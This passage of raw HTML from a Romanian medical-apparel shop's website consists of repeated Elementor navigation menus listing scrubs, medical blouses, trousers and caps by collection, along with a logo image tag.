	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-440"><a href="https://medicaldress.ro/categorie-produs/accesorii/bonete/" class="elementor-sub-item">Bonete</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8533"><a href="https://medicaldress.ro/reduceri/" class="elementor-item">Reduceri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://medicaldress.ro/detalii-tehnice/" class="elementor-item">Detalii tehnice</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-88e9529" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-443"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/" class="elementor-item" tabindex="-1">Costume medicale</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-449"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/" class="elementor-sub-item" tabindex="-1">Shop femei</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48583"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/noua-colectie/" class="elementor-sub-item" tabindex="-1">NEW COLECTION</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45173"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-clasic-shop-femei-shop-femei/" class="elementor-sub-item" tabindex="-1">Colectia CLASIC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45675"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/clasic-plus/" class="elementor-sub-item" tabindex="-1">Colectia CLASIC PLUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47440"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-bicolor/" class="elementor-sub-item" tabindex="-1">Colectia BICOLOR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46672"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-activa/" class="elementor-sub-item" tabindex="-1">Colectia ACTIVA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46984"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-kime/" class="elementor-sub-item" tabindex="-1">Colectia KIME</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47447"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-zipper/" class="elementor-sub-item" tabindex="-1">Colectia ZIPPER</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47275"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-sporty/" class="elementor-sub-item" tabindex="-1">Colectia SPORTY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47446"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-slim/" class="elementor-sub-item" tabindex="-1">Colectia SLIM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46961"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-imprimeuri/" class="elementor-sub-item" tabindex="-1">Colectia IMPRIMEURI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-46968"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-imprimeuri-elastice/" class="elementor-sub-item" tabindex="-1">Colectia IMPRIMEURI ELASTICE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47449"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-polar/" class="elementor-sub-item" tabindex="-1">Colectia POLAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47445"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-laboratory/" class="elementor-sub-item" tabindex="-1">Colectia LABORATORY</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-444"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-barbati/" class="elementor-sub-item" tabindex="-1">Shop barbati</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45581"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-barbati/colectia-clasic-shop-barbati/" class="elementor-sub-item" tabindex="-1">Colectia CLASIC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45674"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-barbati/clasic-plus-shop-barbati/" class="elementor-sub-item" tabindex="-1">Colectia CLASIC PLUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47439"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-barbati/colectia-bicolor-shop-barbati/" class="elementor-sub-item" tabindex="-1">Colectia BICOLOR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47274"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-barbati/colectia-sporty-shop-barbati/" class="elementor-sub-item" tabindex="-1">Colectia SPORTY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46962"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-barbati/colectia-imrimeuri/" class="elementor-sub-item" tabindex="-1">Colectia IMPRIMEURI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47448"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-barbati/colectia-polar-shop-barbati/" class="elementor-sub-item" tabindex="-1">Colectia POLAR</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-50933"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/" class="elementor-item" tabindex="-1">Bluze medicale</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-50934"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/" class="elementor-sub-item" tabindex="-1">Shop femei</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50937"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/colectia-clasic/" class="elementor-sub-item" tabindex="-1">Colectia CLASIC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51376"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/colectia-clasic-plus/" class="elementor-sub-item" tabindex="-1">Colectia CLASIC PLUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52696"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/colectia-activa-shop-femei-bluze-medicale/" class="elementor-sub-item" tabindex="-1">Colectia ACTIVA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52519"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/colectia-kime-shop-femei-bluze-medicale/" class="elementor-sub-item" tabindex="-1">Colectia KIME</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53023"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/colectia-zipper-shop-femei-bluze-medicale/" class="elementor-sub-item" tabindex="-1">Colectia ZIPPER</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53021"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/colectia-slim-shop-femei-bluze-medicale/" class="elementor-sub-item" tabindex="-1">Colectia SLIM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53022"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/colectia-sporty-shop-femei-bluze-medicale/" class="elementor-sub-item" tabindex="-1">Colectia SPORTY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53020"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/colectia-imprimeuri-shop-femei-bluze-medicale/" class="elementor-sub-item" tabindex="-1">Colectia IMPRIMEURI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52939"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/colectia-imprimeuri-elastice-shop-femei-bluze-medicale/" class="elementor-sub-item" tabindex="-1">Colectia IMPRIMEURI ELASTICE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-50935"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-barbati-bluze-medicale/" class="elementor-sub-item" tabindex="-1">Shop barbati</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50938"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-barbati-bluze-medicale/colectia-clasic-shop-barbati-bluze-medicale/" class="elementor-sub-item" tabindex="-1">Colectia CLASIC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51377"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-barbati-bluze-medicale/colectia-clasic-plus-shop-barbati-bluze-medicale/" class="elementor-sub-item" tabindex="-1">Colectia CLASIC PLUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53025"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-barbati-bluze-medicale/colectia-sporty-shop-barbati-bluze-medicale/" class="elementor-sub-item" tabindex="-1">Colectia SPORTY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53024"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-barbati-bluze-medicale/colectia-imprimeuri-shop-barbati-bluze-medicale/" class="elementor-sub-item" tabindex="-1">Colectia IMPRIMEURI</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-448"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-barbati/pantaloni/" class="elementor-item" tabindex="-1">Pantaloni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-439"><a href="https://medicaldress.ro/categorie-produs/accesorii/" class="elementor-item" tabindex="-1">Accesorii</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-440"><a href="https://medicaldress.ro/categorie-produs/accesorii/bonete/" class="elementor-sub-item" tabindex="-1">Bonete</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8533"><a href="https://medicaldress.ro/reduceri/" class="elementor-item" tabindex="-1">Reduceri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://medicaldress.ro/detalii-tehnice/" class="elementor-item" tabindex="-1">Detalii tehnice</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9e65bc6 e-con-full elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="9e65bc6" data-element_type="container">
				<div class="elementor-element elementor-element-a179c35 elementor-widget elementor-widget-image" data-id="a179c35" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="800" height="277" src="https://medicaldress.ro/wp-content/uploads/2022/02/Logo-V1-Black-1024x355.png" class="attachment-large size-large wp-image-24051" alt="" srcset="https://medicaldress.ro/wp-content/uploads/2022/02/Logo-V1-Black-1024x355.png 1024w, https://medicaldress.ro/wp-content/uploads/2022/02/Logo-V1-Black-300x104.png 300w, https://medicaldress.ro/wp-content/uploads/2022/02/Logo-V1-Black-768x266.png 768w, https://medicaldress.ro/wp-content/uploads/2022/02/Logo-V1-Black-600x208.png 600w, https://medicaldress.ro/wp-content/uploads/2022/02/Logo-V1-Black-64x22.png 64w, https://medicaldress.ro/wp-content/uploads/2022/02/Logo-V1-Black.png 1363w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e39f999 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="e39f999" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-99e8bb0 e-con-full e-flex e-con e-child" data-id="99e8bb0" data-element_type="container">
				<div class="elementor-element elementor-element-d0b8995 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d0b8995" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Meniu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-shutter-out-horizontal">
				<ul id="menu-1-d0b8995" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-443"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/" class="elementor-item">Costume medicale</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-449"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/" class="elementor-sub-item">Shop femei</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48583"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/noua-colectie/" class="elementor-sub-item">NEW COLECTION</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45173"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-clasic-shop-femei-shop-femei/" class="elementor-sub-item">Colectia CLASIC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45675"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/clasic-plus/" class="elementor-sub-item">Colectia CLASIC PLUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47440"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-bicolor/" class="elementor-sub-item">Colectia BICOLOR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46672"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-activa/" class="elementor-sub-item">Colectia ACTIVA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46984"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-kime/" class="elementor-sub-item">Colectia KIME</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47447"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-zipper/" class="elementor-sub-item">Colectia ZIPPER</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47275"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-sporty/" class="elementor-sub-item">Colectia SPORTY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47446"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-slim/" class="elementor-sub-item">Colectia SLIM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46961"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-imprimeuri/" class="elementor-sub-item">Colectia IMPRIMEURI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-46968"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-imprimeuri-elastice/" class="elementor-sub-item">Colectia IMPRIMEURI ELASTICE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47449"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-polar/" class="elementor-sub-item">Colectia POLAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47445"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-laboratory/" class="elementor-sub-item">Colectia LABORATORY</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-444"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-barbati/" class="elementor-sub-item">Shop barbati</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45581"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-barbati/colectia-clasic-shop-barbati/" class="elementor-sub-item">Colectia CLASIC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45674"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-barbati/clasic-plus-shop-barbati/" class="elementor-sub-item">Colectia CLASIC PLUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47439"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-barbati/colectia-bicolor-shop-barbati/" class="elementor-sub-item">Colectia BICOLOR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47274"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-barbati/colectia-sporty-shop-barbati/" class="elementor-sub-item">Colectia SPORTY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46962"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-barbati/colectia-imrimeuri/" class="elementor-sub-item">Colectia IMPRIMEURI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47448"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-barbati/colectia-polar-shop-barbati/" class="elementor-sub-item">Colectia POLAR</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-50933"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/" class="elementor-item">Bluze medicale</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-50934"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/" class="elementor-sub-item">Shop femei</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50937"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/colectia-clasic/" class="elementor-sub-item">Colectia CLASIC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51376"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/colectia-clasic-plus/" class="elementor-sub-item">Colectia CLASIC PLUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52696"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/colectia-activa-shop-femei-bluze-medicale/" class="elementor-sub-item">Colectia ACTIVA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52519"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/colectia-kime-shop-femei-bluze-medicale/" class="elementor-sub-item">Colectia KIME</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53023"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/colectia-zipper-shop-femei-bluze-medicale/" class="elementor-sub-item">Colectia ZIPPER</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53021"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/colectia-slim-shop-femei-bluze-medicale/" class="elementor-sub-item">Colectia SLIM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53022"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/colectia-sporty-shop-femei-bluze-medicale/" class="elementor-sub-item">Colectia SPORTY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53020"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/colectia-imprimeuri-shop-femei-bluze-medicale/" class="elementor-sub-item">Colectia IMPRIMEURI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52939"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-femei-bluze-medicale/colectia-imprimeuri-elastice-shop-femei-bluze-medicale/" class="elementor-sub-item">Colectia IMPRIMEURI ELASTICE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-50935"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-barbati-bluze-medicale/" class="elementor-sub-item">Shop barbati</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50938"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-barbati-bluze-medicale/colectia-clasic-shop-barbati-bluze-medicale/" class="elementor-sub-item">Colectia CLASIC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51377"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-barbati-bluze-medicale/colectia-clasic-plus-shop-barbati-bluze-medicale/" class="elementor-sub-item">Colectia CLASIC PLUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53025"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-barbati-bluze-medicale/colectia-sporty-shop-barbati-bluze-medicale/" class="elementor-sub-item">Colectia SPORTY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53024"><a href="https://medicaldress.ro/categorie-produs/bluze-medicale/shop-barbati-bluze-medicale/colectia-imprimeuri-shop-barbati-bluze-medicale/" class="elementor-sub-item">Colectia IMPRIMEURI</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-448"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-barbati/pantaloni/" class="elementor-item">Pantaloni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-439"><a href="https://medicaldress.ro/categorie-produs/accesorii/" class="elementor-item">Accesorii</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-440"><a href="https://medicaldress.ro/categorie-produs/accesorii/bonete/" class="elementor-sub-item">Bonete</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8533"><a href="https://medicaldress.ro/reduceri/" class="elementor-item">Reduceri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://medicaldress.ro/detalii-tehnice/" class="elementor-item">Detalii tehnice</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d0b8995" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-443"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/" class="elementor-item" tabindex="-1">Costume medicale</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-449"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/" class="elementor-sub-item" tabindex="-1">Shop femei</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48583"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/noua-colectie/" class="elementor-sub-item" tabindex="-1">NEW COLECTION</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45173"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-clasic-shop-femei-shop-femei/" class="elementor-sub-item" tabindex="-1">Colectia CLASIC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45675"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/clasic-plus/" class="elementor-sub-item" tabindex="-1">Colectia CLASIC PLUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47440"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-bicolor/" class="elementor-sub-item" tabindex="-1">Colectia BICOLOR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46672"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-activa/" class="elementor-sub-item" tabindex="-1">Colectia ACTIVA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46984"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-kime/" class="elementor-sub-item" tabindex="-1">Colectia KIME</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47447"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-zipper/" class="elementor-sub-item" tabindex="-1">Colectia ZIPPER</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47275"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-sporty/" class="elementor-sub-item" tabindex="-1">Colectia SPORTY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47446"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-slim/" class="elementor-sub-item" tabindex="-1">Colectia SLIM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46961"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-imprimeuri/" class="elementor-sub-item" tabindex="-1">Colectia IMPRIMEURI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-46968"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-imprimeuri-elastice/" class="elementor-sub-item" tabindex="-1">Colectia IMPRIMEURI ELASTICE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47449"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-polar/" class="elementor-sub-item" tabindex="-1">Colectia POLAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47445"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-femei/colectia-laboratory/" class="elementor-sub-item" tabindex="-1">Colectia LABORATORY</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-444"><a href="https://medicaldress.ro/categorie-produs/costume-medicale/shop-barbati/" class="elementor-sub-item" tabindex="-1">Shop barbati</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
